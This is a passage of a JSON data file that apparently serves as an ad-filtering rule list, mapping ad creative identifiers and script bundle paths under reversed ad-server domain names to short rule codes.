1:66050","ucrid=3229339202108706501":"1#1:66050","ucrid=5829862145487701083":"1#1:66050","ucrid=4503377444579437601":"1#1:66050","ucrid=3415549689600484283":"1#1:66050","ucrid=8881438357417368219":"1#1:66050","ucrid=16396735326189737924":"1#1:66050","ucrid=10097587594796333918":"1#1:66050","ucrid=16214654390210522239":"1#1:66050","ucrid=5415552659353507705":"1#1:66050","ucrid=400583819056776313":"1#1:66050","ucrid=10264646718237922048":"1#1:66050","ucrid=11931827739641201982":"1#1:66050","ucrid=18224661462701916914":"1#1:66050","ucrid=14385629256171114866":"1#1:66050","ucrid=6635804591419283603":"1#1:66050","ucrid=15210408019649063042":"1#1:66050","ucrid=13834233890627104867":"1#1:66050","ucrid=14631110360773010082":"1#1:66050","ucrid=16733020736064768056":"1#1:66050","ucrid=5724839532564307996":"1#1:66050","ucrid=14395334069024552063":"1#1:66050","ucrid=5204605107923171532":"1#1:66050","ucrid=18289193771468705290":"1#1:66050","ucrid=617159214810573627":"1#1:66050","ucrid=12374111693386207075":"1#1:66050","ucrid=3052245334376137886":"1#1:66050","ucrid=340870664155993704":"1#1:66050","ucrid=17552127238403282105":"1#1:66050","ucrid=5076377538109745186":"1#1:66050","ucrid=10012707465356242138":"1#1:66050","ucrid=12294790583500429330":"1#1:66050","ucrid=1468199662871244538":"1#1:66050","ucrid=17153898953374049589":"1#1:66050","ucrid=3328554911145983271":"1#1:66050","ucrid=4294138865305413909":"1#1:66050","ucrid=935300772565424276":"1#1:66050","ucrid=5091005015081343653":"1#1:66050","ucrid=10356000934520940522":"1#1:66050","ucrid=508907792521693137":"1#1:66050","ucrid=6123369525962177349":"1#1:66050","ucrid=14253296991192743573":"1#1:66050","ucrid=7032227095026526934":"1#1:66050","ucrid=1365824783010326841":"1#1:66050","ucrid=2109781547652844680":"1#1:66050","ucrid=7098279138372395694":"1#1:66050","ucrid=13398698085930008053":"1#1:66050","ucrid=8490272619884606835":"1#1:66050","ucrid=11631328541135557505":"1#1:66050","ucrid=442531745091729287":"1#1:66050","ucrid=11837085622492933914":"1#1:66050","ucrid=2093410706910693410":"1#1:66050","ucrid=4855594136794768650":"1#1:66050","ucrid=1592373381020590091":"1#1:66050","ucrid=10451103414361827640":"1#1:66050","ucrid=15954357476138167080":"1#1:66050","ucrid=902416196205435340":"1#1:66050","ucrid=11051130738769414123":"1#1:66050","ucrid=16424049335273179398":"1#1:66050","ucrid=1705883913669554751":"1#1:66050","ucrid=13165648609651730461":"1#1:66050","ucrid=12064044885200512801":"1#1:66050","ucrid=3089099265542787665":"1#1:66050","ucrid=6154936736416312801":"1#1:66050","ucrid=10688576647958304817":"1#1:66050","ucrid=10990146556542905743":"1#1:66050","ucrid=13088967642532158543":"1#1:66050","ucrid=4548200712658065948":"1#1:66050","ucrid=10394122170150769591":"1#1:66050","ucrid=9737834042414238284":"1#1:66050","ucrid=4901464766356640149":"1#1:66050","ucrid=5142122532538877989":"1#1:66050","ucrid=13971020428068364568":"1#1:66050","ucrid=4920204409999942866":"1#1:66050","ucrid=8623917626878690759":"1#1:66050","ucrid=17561501982944659479":"1#1:66050","ucrid=5985559810786403002":"1#1:66050","ucrid=8534415711449430084":"1#1:66050","ucrid=4159911997857246323":"1#1:66050","ucrid=5344441273646855213":"1#1:66050","ucrid=10181727817453438264":"1#1:66050","ucrid=16809635408242038391":"1#1:66050","ucrid=8505626920649910081":"1#1:66050","ucrid=13905039177699073688":"1#1:66050","ucrid=8806286005742683848":"1#1:66050","ucrid=9825284781177828718":"1#1:66050","ucrid=9172021990966532320":"1#1:66050","ucrid=11492492110606549979":"1#1:66050","ucrid=13532364392109364111":"1#1:66050","ucrid=6136303563831255889":"1#1:66050","ucrid=17286679379867646164":"1#1:66050","ucrid=1634965035038871552":"1#1:66050","ucrid=16347539776069487902":"1#1:66050","ucrid=17545406440452929373":"1#1:66050","ucrid=12869905863613942844":"1#1:66050","ucrid=13746138804934613869":"1#1:66050","ucrid=6492347043523911802":"1#1:66050","ucrid=15326957780722625070":"1#1:66050","ucrid=14214868261618038877":"1#1:66050","ucrid=14073155476551834905":"1#1:66050","ucrid=13832812961240486748":"1#1:66050","ucrid=17816468210706628031":"1#1:66050","ucrid=1889931778708820277":"1#1:66050","ucrid=11541544908759476664":"1#1:66050","ucrid=17990571669359719178":"1#1:66050","ucrid=12331117490301223119":"1#1:66050","ucrid=17131445138716147694":"1#1:66050","ucrid=11167180175269334334":"1#1:66050","ucrid=1270528423484703137":"1#1:66050","ucrid=12171507461083315611":"1#1:66050","ucrid=3535847714617877748":"1#1:66050","ucrid=14253461307841447146":"1#1:66050","ucrid=5543549784592828895":"1#1:66050","ucrid=9988620286269157234":"1#1:66050","ucrid=8853396722515923517":"1#1:66050","ucrid=2425973360766789531":"1#1:66050","ucrid=3109662039839875168":"1#1:66050","ucrid=17652123964982674751":"1#1:66050","ucrid=235712387109921454":"1#1:66050","ucrid=14282840593398717604":"1#1:66050","ucrid=3463533077850013514":"1#1:66050","ucrid=2726837389887776677":"1#1:66050","ucrid=8840090737443858340":"1#1:66050","ucrid=5791775459190151841":"1#1:66050","ucrid=751273834353782029":"1#1:66050","ucrid=5475099987108401582":"1#1:66050","ucrid=17762533897383882489":"1#1:66050","ucrid=1438154824127113291":"1#1:66050","ucrid=8541499071325968691":"1#1:66050","ucrid=9987953109206345368":"1#1:66050","ucrid=11432033932108658415":"1#1:66050","ucrid=11538633325305603690":"1#1:66050","ucrid=8983640637873051699":"1#1:66050","ucrid=4571932526449793105":"1#1:66050","ucrid=10230469881867790313":"1#1:66050","ucrid=2984739030823964686":"1#1:66050","ucrid=1492317802912468817":"1#1:66050","ucrid=10067614954611564212":"1#1:66050","ucrid=10057866163834132272":"1#1:66050","ucrid=16695035383654694507":"1#1:66050","ucrid=5097386486501023121":"1#1:66050","ucrid=7958589275191156862":"1#1:66050","ucrid=13478775803849449486":"1#1:66050","ucrid=10823180439860208331":"1#1:66050","ucrid=7153976139035530248":"1#1:66050","ucrid=11813226600257871713":"1#1:66050","ucrid=4080969064208214479":"1#1:66050","ucrid=6105468886986375779":"1#1:66050","ucrid=11735653066102712616":"1#1:66050","ucrid=13608904199926356892":"1#1:66050","ucrid=4412767307784898547":"1#1:66050","ucrid=5732448111259234291":"1#1:66050","ucrid=2937646514228617108":"1#1:66050","ucrid=6354775865216511137":"1#1:66050","ucrid=3909650268032010457":"1#1:66050","ucrid=231008326321312563":"1#1:66050","ucrid=18437154142047240191":"1#1:66050","ucrid=4229959956810776841":"1#1:66050","ucrid=7883313697263706523":"1#1:66050","ucrid=16523042476178647692":"1#1:66050","ucrid=15849281174068113827":"1#1:66050","ucrid=16514921102366383671":"1#1:66050","ucrid=12704691698842181844":"1#1:66050","ucrid=15215606757424030936":"1#1:66050","ucrid=2278584321106836396":"1#1:66050","ucrid=65741837378360280":"1#1:66050","ucrid=4733244627571644468":"1#1:66050","ucrid=2655362559668525802":"1#1:66050","ucrid=4417630751000325891":"1#1:66050","ucrid=18392157844195342436":"1#1:66050","ucrid=5502491204799127075":"1#1:66050","ucrid=3859147854499137393":"1#1:66050","ucrid=7291882136430157410":"1#1:66050","ucrid=3892670385290955000":"1#1:66050","ucrid=10795550525244436394":"1#1:66050","ucrid=12810758012112307533":"1#1:66050","ucrid=4832648869744191847":"1#1:66050","ucrid=6559743413210402518":"1#1:66050","ucrid=16207175285092449519":"1#1:66050","ucrid=3057036535254029894":"1#1:66050","ucrid=17209995723734591967":"1#1:66050","ucrid=956267108861493923":"1#1:66050","ucrid=6487874229056984849":"1#1:66050","ucrid=5563534305247752858":"1#1:66050","ucrid=460197117197706398":"1#1:66050","ucrid=1853404532078581189":"1#1:66050","ucrid=710953825443258349":"1#1:66050","ucrid=13599653129515686597":"1#1:66050","ucrid=12045705469069056024":"1#1:66050","ucrid=10565144794612631927":"1#1:66050","ucrid=10103405923385483186":"1#1:66050","ucrid=8044835256512523373":"1#1:66050","ucrid=1958876838955732206":"1#1:66050","ucrid=482084751630867883":"1#1:66050","ucrid=5357753095930634555":"1#1:66050","ucrid=7647774578301899919":"1#1:66050","ucrid=5803283796604105868":"1#1:66050","ucrid=16284635770327915942":"1#1:66050","ucrid=3757694369180873262":"1#1:66050","ucrid=13131835088764690851":"1#1:66050","ucrid=3871515775331069970":"1#1:66050","ucrid=15671397387347808006":"1#1:66050","ucrid=6702247053092891276":"1#1:66050","ucrid=9585241973320414854":"1#1:66050","ucrid=3802983176522458935":"1#1:66050","ucrid=3228960513914827008":"1#1:66050","ucrid=5854608336568696250":"1#1:66050","ucrid=963375732608911692":"1#1:66050","ucrid=3233532874859100325":"1#1:66050","ucrid=13996281921349731432":"1#1:66050","ucrid=14456988937413226270":"1#1:66050","ucrid=10319918660235489850":"1#1:66050","ucrid=5096937939044971675":"1#1:66050","ucrid=12727105853401271834":"1#1:66050","ucrid=4809051705555850272":"1#1:66050","ucrid=983346043084154360":"1#1:66050","ucrid=16005633270621057465":"1#1:66050","ucrid=17049516891227081996":"1#1:66050","ucrid=12250229989528049755":"1#1:66050","ucrid=17805453102453112402":"1#1:66050","ucrid=13475846049450756852":"1#1:66050","ucrid=1620998324180540186":"1#1:66050","ucrid=6095096282780350089":"1#1:66050","ucrid=8101159566486219679":"1#1:66050","ucrid=1684231374333676717":"1#1:66050","ucrid=16092589467157718701":"1#1:66050","ucrid=18225295668527230981":"1#1:66050","ucrid=13754558551274533895":"1#1:66050","ucrid=8467168174077632569":"1#1:66050","ucrid=14124029305160763380":"1#1:66050","ucrid=1552548368687631816":"1#1:66050","ucrid=11689384772131350065":"1#1:66050","ucrid=14662111140588820374":"1#1:66050","ucrid=12147084316320551883":"1#1:66050","ucrid=8121537529058321524":"1#1:66050","ucrid=16966829951067447688":"1#1:66050","ucrid=1607000656425502416":"1#1:66050","ucrid=1231708618889736737":"1#1:66050","ucrid=5088102307386026123":"1#1:66050","ucrid=9866787286131252440":"1#1:66050","ucrid=18024495850569310595":"1#1:66050","ucrid=8021015893741748791":"1#1:66050","ucrid=3997583596176500064":"1#1:66050","ucrid=14542455457629335160":"1#1:66050","ucrid=7080737507324477583":"1#1:66050","ucrid=12506234233157255358":"1#1:66050","ucrid=5977571284747502906":"1#1:66050","ucrid=9872305889009346314":"1#1:66050","ucrid=4642865197409630607":"1#1:66050","ucrid=15650696197961306330":"1#1:66050","ucrid=6978554947876788917":"1#1:66050","ucrid=2759395016091242494":"1#1:66050","ucrid=17769703206443520578":"1#1:66050","ucrid=5240936800504022870":"1#1:66050","ucrid=1343948538694982083":"1#1:66050","ucrid=10455667592826860848":"1#1:66050","ucrid=4456327855380147805":"1#1:66050","ucrid=1507183188788568493":"1#1:66050","ucrid=4476477702162206748":"1#1:66050","ucrid=14128384786902543860":"1#1:66050","ucrid=7843220871509667983":"1#1:66050","ucrid=2903120307997973148":"1#1:66050","ucrid=13464833168967125633":"1#1:66050","ucrid=12036324678679847272":"1#1:66050","ucrid=13378019886024945036":"1#1:66050","ucrid=11220346987301278931":"1#1:66050","ucrid=7787667711784150436":"1#1:66050","ucrid=5287142104968693385":"1#1:66050","ucrid=17482275997414957355":"1#1:66050","ucrid=7349923005483280673":"1#1:66050","ucrid=1061171470286423105":"1#1:66050","ucrid=14124020211201012241":"1#1:66050","ucrid=18091728734691693143":"1#1:66050","ucrid=14990098528490167914":"1#1:66050","ucrid=9429091075300024947":"1#1:66050","ucrid=16509983516745372375":"1#1:66050","ucrid=10307382130098530968":"1#1:66050","ucrid=9046074774209185629":"1#1:66050","ucrid=13289981063674489285":"1#1:66050","ucrid=286534331618408515":"1#1:66050","ucrid=14081926409988094128":"1#1:66050","ucrid=17540760398641572024":"1#1:66050","ucrid=2350798473124421825":"1#1:66050","ucrid=537115930742155841":"1#1:66050","ucrid=7264403756937217547":"1#1:66050","ucrid=12891180845143484885":"1#1:66050","ucrid=10347669590587246077":"1#1:66050","ucrid=15787732891477981263":"1#1:66050","ucrid=9362776769682474278":"1#1:66050","ucrid=15057253629673321520":"1#1:66050","ucrid=2318784213346387693":"1#1:66050","ucrid=13390270076554839475":"1#1:66050","ucrid=8995860371889791732":"1#1:66050","ucrid=4387407899575884960":"1#1:66050","ucrid=4044095303958605442":"1#1:66050","ucrid=10090615475837233439":"1#1:66050","ucrid=2664951757514829627":"1#1:66050","ucrid=13585527213587727223":"1#1:66050","ucrid=14926390371168995225":"1#1:66050","ucrid=11542430894135724187":"1#1:66050","ucrid=597831062991450918":"1#1:66050","ucrid=2511332915211882916":"1#1:66050","ucrid=17207920132565199786":"1#1:66050","ucrid=7860480888226791026":"1#1:66050","ucrid=11056411988869299019":"1#1:66050","ucrid=2562034545256012329":"1#1:66050","ucrid=2733016577405485867":"1#1:66050","ucrid=16156089022913610047":"1#1:66050","ucrid=10314298760390703199":"1#1:66050","ucrid=4772364802447006964":"1#1:66050","ucrid=8820662478532211865":"1#1:66050","ucrid=8267089147909108295":"1#1:66050","ucrid=15806038790330358877":"1#1:66050","ucrid=5409986018944073340":"1#1:66050","ucrid=5253418349849520442":"1#1:66050","ucrid=11486213204990584331":"1#1:66050","ucrid=1062538117441056488":"1#1:66050","ucrid=8343545774956800675":"1#1:66050","ucrid=4488666407752158043":"1#1:66050","ucrid=15494095089579803454":"1#1:66050","ucrid=1604524637534401750":"1#1:66050","ucrid=18218580470085807609":"1#1:66050","ucrid=12123285277062560848":"1#1:66050","ucrid=14524665985300850065":"1#1:66050","ucrid=15896071535342913276":"1#1:66050","ucrid=6676946126049111666":"1#1:66050","ucrid=11269730743639469886":"1#1:66050","ucrid=18070457817099394140":"1#1:66050","ucrid=10636037031696962835":"1#1:66050","ucrid=6058763340166847638":"1#1:66050","ucrid=218429513434486454":"1#1:66050","ucrid=16238820112238858299":"1#1:66050","ucrid=7049469886725713262":"1#1:66050","ucrid=2168146513131369997":"1#1:66050","ucrid=13074699864217930710":"1#1:66050","ucrid=5249057274777158327":"1#1:66050","ucrid=14976751452151712007":"1#1:66050","ucrid=4691937841091794966":"1#1:66050","ucrid=9038582802427992870":"1#1:66050","ucrid=1003987126302136327":"1#1:66050","ucrid=4776281644035448802":"1#1:66050","ucrid=9205563800234186043":"1#1:66050","ucrid=2494496213405436405":"1#1:66050","ucrid=11312774934861157686":"1#1:66050","ucrid=7966735093297521700":"1#1:66050","ucrid=15106436966899390555":"1#1:66050","ucrid=844067598354886170":"1#1:66050","ucrid=8435703220105369325":"1#1:66050","ucrid=16616402674642081003":"1#1:66050","ucrid=3531098613696556178":"1#1:66050","ucrid=14253463672180069301":"1#1:66050","ucrid=561889804118315892":"1#1:66050","ucrid=10563017800657360840":"1#1:66050","ucrid=11011008463018832927":"1#1:66050","ucrid=14010548274189212500":"1#1:66050","ucrid=8653039115806535821":"1#1:66050","ucrid=17997357599712623700":"1#1:66050","ucrid=3683485935122494328":"1#1:66050","ucrid=1380654508470539861":"1#1:66050","ucrid=13714384278416379311":"1#1:66050","ucrid=17436399929697981521":"1#1:66050","ucrid=4941487485602550528":"1#1:66050","ucrid=15607273706504258977":"1#1:66050","ucrid=13246126442463910942":"1#1:66050","ucrid=15896126677301315863":"1#1:66050","ucrid=9774981004580120431":"1#1:66050","ucrid=10805891907434932228":"1#1:66050","ucrid=14004011945851802768":"1#1:66050","ucrid=7862862464411665194":"1#1:66050","ucrid=10095279540145696690":"1#1:66050","ucrid=16754246697567112832":"1#1:66050","ucrid=11284949110198998418":"1#1:66050","ucrid=17368078070472935069":"1#1:66050","ucrid=7824477549727438405":"1#1:66050","ucrid=4219635072293525221":"1#1:66050","ucrid=15482902550629155729":"1#1:66050","ucrid=7260202417569571741":"1#1:66050","ucrid=17253202060600689012":"1#1:66050","ucrid=2180973940502878933":"1#1:66050","ucrid=54620448093868051":"1#1:66050","ucrid=11684633433838561031":"1#1:66050","ucrid=14820029919331776279":"1#1:66050","ucrid=12422179409616387328":"1#1:66050","ucrid=1780520846063032544":"1#1:66050","ucrid=8483020936724888786":"1#1:66050","ucrid=14289976860504835553":"1#1:66050","ucrid=3433393518376753317":"1#1:66050","ucrid=17927258548573137601":"1#1:66050","ucrid=15959008908421508567":"1#1:66050","ucrid=798015064637658950":"1#1:66050","ucrid=9187963582859752067":"1#1:66050","ucrid=16485169229106241767":"1#1:66050","ucrid=4231063213533728544":"1#1:66050","ucrid=3054187936108361894":"1#1:66050","ucrid=12961247297632382511":"1#1:66050","ucrid=7567423325413676889":"1#1:66050","ucrid=15790544867566544150":"1#1:66050","ucrid=11718374790179984282":"1#1:66050","ucrid=12857226208317651941":"1#1:66050","ucrid=3301501003411912864":"1#1:66050","ucrid=3089474848862955940":"1#1:66050","ucrid=6477363302573624257":"1#1:66050","ucrid=10570187422358431143":"1#1:66050","ucrid=16847568793035473304":"1#1:66050","ucrid=2101681354036261292":"1#1:66050","ucrid=17153780833720705607":"1#1:66050","ucrid=11963426816351460151":"1#1:66050","ucrid=10788147883070795762":"1#1:66050","ucrid=1632963826841676690":"1#1:66050","ucrid=10371172177981986572":"1#1:66050","ucrid=11955061930947657604":"1#1:66050","ucrid=7311894383936468496":"1#1:66050","ucrid=4044013289493964440":"1#1:66050","ucrid=11647852125812488565":"1#1:66050","ucrid=5456753677266483011":"1#1:66050","ucrid=6484919753100027808":"1#1:66050","ucrid=2626481287215533360":"1#1:66050","ucrid=10397842870250455742":"1#1:66050","ucrid=12909756584674290343":"1#1:66050","ucrid=8394826575417467617":"1#1:66050","ucrid=4895286435440069147":"1#1:66050","ucrid=15000960506424160394":"1#1:66050","ucrid=11155798695242852775":"1#1:66050","ucrid=4928223545267139898":"1#1:66050","ucrid=7683144476396656874":"1#1:66050","ucrid=6420008028990878361":"1#1:66050","ucrid=8423014213857601830":"1#1:66050","ucrid=3027307662633020167":"1#1:66050","ucrid=1161892601165580591":"1#1:66050","ucrid=7747182972122261502":"1#1:66050","ucrid=10267503452679263052":"1#1:66050","ucrid=9602871846960996449":"1#1:66050","ucrid=2573047286837964985":"1#1:66050","ucrid=13749337703238432457":"1#1:66050","ucrid=15740086724274183347":"1#1:66050","ucrid=781049131196054359":"1#1:66050","ucrid=14770856406253126729":"1#1:66050","ucrid=7283433648777848698":"1#1:66050","ucrid=12409533324912000275":"1#1:66050","ucrid=3067554912379525405":"1#1:66050","ucrid=15418384667208929695":"1#1:66050","ucrid=7343736769056800317":"1#1:66050","ucrid=6122252565941562341":"1#1:66050","ucrid=159606108516564067":"1#1:66050","ucrid=8304555939815907065":"1#1:66050","ucrid=7434675433353098933":"1#1:66050","ucrid=18191261989891896897":"1#1:66050","ucrid=9608855538998132204":"1#1:66050","ucrid=5325735009304527804":"1#1:66050","ucrid=3243811062071516592":"1#1:66050","ucrid=5494829745921960830":"1#10:67944","ucrid=16163907347190968280":"1#10:67944","ucrid=17696248771068296463":"1#10:67944","ucrid=13571428333632263817":"1#10:67944","ucrid=13929770936906105599":"1#10:67944","ucrid=7680732313067457123":"1#10:67944","ucrid=18406961149593433967":"1#10:67944","ucrid=16751117818691588611":"1#10:67944","ucrid=2476162733997902784":"1#15:59658","ucrid=17372657008332048532":"1#15:59658"},"moc.noitacidnyselgoog.cpt":{"16040288557601293983":"1#1:66050","15782015705116289800":"1#1:66050","rs=AOga4qntXZUE8ZA":"1#1:66050","16822641687031750074":"1#1:66050","11746640077596522664":"1#1:66050","rs=AOga4qly1zdHaHr":"1#1:66050","9447676011794837462":"1#1:66050","5096428099142684513":"1#1:66050","rs=AOga4qmrJQLXJ64emeylZwDTMSjtsCWMbw":"1#1:66050","9901306906066338583":"1#1:66050","3492141739510247743":"1#1:66050","rs=AOga4qlx19V":"1#1:66050","7400863723104547442":"1#1:66050","3019626265442668310":"1#1:66050","rs=AOga4qlErjKM4WHDunTd4ihQQFifSVNC8A":"1#1:66050","rs=AOga4qnKRPaYSK3rGXgw4qiLI9wFRM4cFA":"1#1:66050","rs=AOga4qkG9qqK":"1#1:66050","10439264682917496172":"1#1:66050","1219946739273177807":"1#1:66050","12648162000393501893":"1#1:66050","rs=AOga4qmvMJrI5m6E3NoCQNOgRQKDAcAheA":"1#1:66050","4377836214081721717":"1#1:66050","rs=AOga4qkryaVH_6CYmBzeU4A8OIgp2iJgTQ":"1#1:66050","1553414724465289217":"1#1:66050","10757975977084432644":"1#1:66050","298639016189220200":"1#1:66050","rs=AOga4qnzCC9AA9Xi5Z1V7Fbfs_N5B9KT":"1#1:66050","rs=AOga4qmfR4XGE0Z49LtzTeveGNSvIAhGgA":"1#1:66050","12204245277256688512":"1#1:66050","rs=AOga4qkr8QqqChdOxrhsodBbF9ZDcPjP7A":"1#1:66050","rs=AOga4qnrKVE1b6wWzuwAvpIKah6nWxBqeA":"1#1:66050","8381358402027520519":"1#1:66050","rs=AOga4qkPHBQCJhevhpI2PXVxBDAXl5GRtA":"1#1:66050","rs=AOga4qk4j6II4MCCfyw1S":"1#1:66050","rs=AOga4qkotONGR8QKPc3kS6CHv8qvleTfhg":"1#1:66050","1406430703630786417":"1#1:66050","rs=AOga4qmp4ys4BBc69fCjbTf5":"1#1:66050","8751124819837091912":"1#1:66050","rs=AOga4qnfvE97e58IbKK9cGs3C6zqIH18pg":"1#1:66050","rs=AOga4qnsZ26oxLrMhqeQ90AWGWBVRPXmLw":"1#1:66050","rs=AOga4qnS9abKGJogppI2zqKZnetTVnkQdg":"1#1:66050","rs=AOga4qnrUkFuyH4yMyDW":"1#1:66050","rs=AOga4qlnGdk6Ippw0mxac5sQvVL46dhN5Q":"1#1:66050","rs=AOga4qmdrrBXJUPXv8a2FB3Y2":"1#1:66050","rs=AOga4qnn1dY5n6KK1S7kFhqvY9yAgsGPYA":"1#1:66050","11812506969403139790":"1#1:66050","16205955426859622056":"1#1:66050","2369046804891676446":"1#1:66050","9131401497419021952":"1#1:66050","rs=AOga4ql0b":"1#1:66050","rs=AOga4qkj4vsEJpGXs_RHj":"1#1:66050","7014691283030658706":"1#1:66050","2477565230788624814":"1#1:66050","rs=AOga4ql05LaG7UNkdeh0QaTkLTAMJ4NXlQ":"1#1:66050","7980771333975817303":"1#1:66050","7948658355130876977":"1#1:66050","1349274419263167760":"1#1:66050","4089673666958357326":"1#1:66050","10078073215339923559":"1#1:66050","14864844074901546563":"1#1:66050","17665253858536386935":"1#1:66050","16861216493967244950":"1#1:66050","9428684914066730397":"1#1:66050","4775657874167520000":"1#1:66050","18168577710417305214":"1#1:66050","1660937244660243381":"1#1:66050","9716027919140671424":"1#1:66050","10280178787793258412":"1#1:66050","1760722715936991115":"1#1:66050","15958828309751879254":"1#1:66050","3990825006048756831":"1#1:66050","3477988015662269565":"1#1:66050","104236567170949941":"1#1:66050","16214943904776307806":"1#1:66050","13426200098744650720":"1#1:66050","7538710361558616554":"1#1:66050","7865521389751522512":"1#1:66050","rs=AOga4qnElT59kGWIv2AkTiGjdyx9VFMpIw":"1#1:66050","13612361551042294932":"1#1:66050","16003036906045357231":"1#1:66050","15702539933715562853":"1#1:66050","6305722475428770116":"1#1:66050","13903777751230083296":"1#1:66050","10160126086345796533":"1#1:66050","5354585672965929212":"1#1:66050","2405775221102265292":"1#1:66050","2241769824472816719":"1#1:66050","rs=AOga4qkKCCULqbJHRRpZ0oXC":"1#1:66050","4066942985623409360":"1#1:66050","590382690676956464":"1#1:66050","rs=AOga4qmUFboAIdfUnTPXKB7l8":"1#1:66050","14159336394942777346":"1#1:66050","1139636096848901236":"1#1:66050","2426428976527395397":"1#1:66050","14094570805907481690":"1#1:66050","rs=AOga4qnsx0OQQJCxFXLE0SVjWTKbrW9e1A":"1#1:66050","2546233533856759169":"1#1:66050","5118557697303698964":"1#1:66050","15684744169447124877":"1#1:66050","rs=AOga4qnBay6FJWFi9l09xv1BukNTHfhzDQ":"1#1:66050","12554735998847718445":"1#1:66050","rs=AOga4qkxIDwqzunAb_GiIsx1sZlN90pzrA":"1#1:66050","rs=AOga4qkeqyg6e5yJS9bsUN6e885MJ9CZvg":"1#1:66050","rs=AOga4qlAaBd":"1#1:66050","10436889147331098908":"1#1:66050","9286925562610901157":"1#1:66050","1400230867690067471":"1#1:66050","rs=AOga4ql388e0BjWJpeAQpUXoPjGbPe5Ulw":"1#1:66050","15249997854539612395":"1#1:66050","2022033706184086008":"1#1:66050","rs=AOga4qljHU98r87LuYiyZ2qCbCHOLJca_A":"1#1:66050","8420962902828068741":"1#1:66050","2709725691967239493":"1#1:66050","2811598422896906984":"1#1:66050","16842666733044848686":"1#1:66050","14285333719607423723":"1#1:66050","10086928638173883823":"1#1:66050","12962723806266857659":"1#1:66050","rs=AOga4qmhL7J_KbEF5BELkhar677bYLJ0rQ":"1#1:66050","14233116250567021048":"1#1:66050","13637663777156255984":"1#1:66050","17838120180327788959":"1#1:66050","294961634370236347":"1#1:66050","16620347119239033640":"1#1:66050","5815814090406069600":"1#1:66050","2772392608562073894":"1#1:66050","7956616281903900210":"1#1:66050","3713325732157830558":"1#1:66050","1274335022569939994":"1#1:66050","5021795030499595597":"1#1:66050","1901808315381791018":"1#1:66050","6275132593944457727":"1#1:66050","/sadbundle/5264197585636991194/":"1#1:66050","rs=AOga4qnN3":"1#1:66050","10449012545389471657":"1#1:66050","11864807503652709194":"1#1:66050","7720588998021746989":"1#1:66050","/sadbundle/11456866354781400648/":"1#1:66050","11307910375024744092":"1#1:66050","/sadbundle/4868726886950074353/":"1#1:66050","/sadbundle/6075424790472240531/":"1#1:66050","7418348755600838584":"1#1:66050","1668580743441374646":"1#1:66050","rs=AOga4qn4gxipTcqjVrQoYdqC2LQwIAjGNg":"1#1:66050","rs=AOga4qkKEqGvTKctsIK3iY33tqYVcnbwXw":"1#1:66050","15306021726529698221":"1#1:66050","13468610487357687256":"1#1:66050","6102688710691326220":"1#1:66050","12060937602680456283":"1#1:66050","8702897502546524459":"1#1:66050","10616216722870943426":"1#1:66050","14248859323073538670":"1#1:66050","15247352310562735484":"1#1:66050","18065797127156627005":"1#1:66050","/sadbundle/14586316281835788179/":"1#1:66050","9513801751391041357":"1#1:66050","6180541841443551468":"1#1:66050","8744216682762114941":"1#1:66050","6147316181904918728":"1#1:66050","/sadbundle/2374286870781664123/":"1#1:66050","/sadbundle/1631982505670798676/":"1#1:66050","13834282778165206087":"1#1:66050","rs=AOga4qkmso5iOPfHFQ0AoM7LoMzYgNKA1g":"1#1:66050","9100897156920161154":"1#1:66050","rs=AOga4qkzmF0KC":"1#1:66050","/sadbundle/2450547775760732082/":"1#1:66050","14586059545898167780":"1#1:66050","11851988934611242293":"1#1:66050","rs=AOga4qnAZE_MzVWHFix1TEZt5EVEqKEhzA":"1#1:66050","rs=AOga4qmKHdsyFdNc2goU":"1#1:66050","12487633214307176805":"1#1:66050","/sadbundle/8930567998139042719/":"1#1:66050","5593740361840968637":"1#1:66050","3110506761770159404":"1#1:66050","3688946214370825110":"1#1:66050","85845269942364376":"1#1:66050","6354372195224943080":"1#1:66050","15329503430977263030":"1#1:66050","15767290082567334931":"1#1:66050","8390069080904757634":"1#1:66050","8649791439252803783":"1#1:66050","9296462341208967459":"1#1:66050","16459145806536070239":"1#1:66050","/sadbundle/6543612963004368927/":"1#1:66050","rs=AOga4qlCOaIWvf97zEou":"1#1:66050","rs=AOga4qmEh00rgMNhWMlwtpDtY0INnH1cPw":"1#1:66050","/sadbundle/14799533267624413813/":"1#1:66050","rs=AOga4qm7zpdjJXLUQopHsdGdp33CAac0tg":"1#1:66050","13451176607970559026":"1#1:66050","rs=AOga4qnJc1LUzXrj9GP4yPxHeH4Ga1c57g":"1#1:66050","rs=AOga4qldXsX3EEmcFjudnuPDm5h5dIa_vA":"1#1:66050","8010015738690573728":"1#1:66050","14292850297503531120":"1#1:66050","rs=AOga4qlEk10ApBA7YV3S3ShTcRJ0Ao5":"1#1:66050","rs=AOga4qlw3hjGGJ_9_xuf8wK":"1#1:66050","7414249902750822311":"1#1:66050","15672763746875922928":"1#1:66050","16490159389790888737":"1#1:66050","rs=AOga4qlbVuGRY4cmGsa9at44WTWlA0clZw":"1#1:66050","12930512958446076183":"1#1:66050","rs=AOga4qmkFIiPNN22_p":"1#1:66050","rs=AOga4qkgMiNJePRZY9DLCZc3BceVHDBnLQ":"1#1:66050","2843056778750958393":"1#1:66050","13651431431026110639":"1#10:67944","/sadbundle/3929931634502324553/":"1#10:67944","8130442199876828793":"1#10:67944","rs=AOga4qmtPYuCO0YJ0R0RysVS":"1#10:67944","rs=AOga4qnvauWWo2gOZZ_ER0RXJWpAmFwReg":"1#10:67944","3898790047917729140":"1#10:67944","14847334825596681749":"1#10:67944","103108209720718545":"1#10:67944","rs=AOga4qk_C44":"1#10:67944","15255831349485399375":"1#10:67944","sadbundle/2109805873983021465/":"1#1:m","sadbundle/227226887160210481":"1#1:m","sadbundle/11750163399381307387":"1#1:m","/sadbundle/9863964717764243717/js/tkoc.js":"1#1:m","/sadbundle/*/pdr.js":"1#1:m","/sadbundle/12874340433168135390/s.js":"1#1:m","/sadbundle/4542794366485401206/qs.js":"1#1:m","/sadbundle/18243659378127392815/s.js":"1#1:m","/sadbundle/9921497575423413833/s.js":"1#1:m","/sadbundle/18174257625470281172/qs.js":"1#1:m","/sadbundle/3406766898685847415/nb.js":"1#1:m","/sadbundle/*/qs.js":"0#1:s","/sadbundle/*/nb.js":"0#1:s","/sadbundle/*/tkoc.js":"0#1:s","/sadbundle/*/ssaeb.js":"0#1:s","/sadbundle/*/s.js":"0#1:s","/sadbundle/13033183725515480304/":"1#1:m","/sadbundle/8916236011673852149/":"1#1:m","/sadbundle/1282192203441407918/":"1#1:m","/sadbundle/3406766898685847415/":"1#1:m"},"moc.wwxedni.etadpu.s":{"cr=42162801":"1#1:66050","cr=61736471":"1#1:66050","cr=42162797":"1#1:66050","cr=63058957":"1#1:66050","cr=61739591":"1#1:66050","cr=62722902":"1#1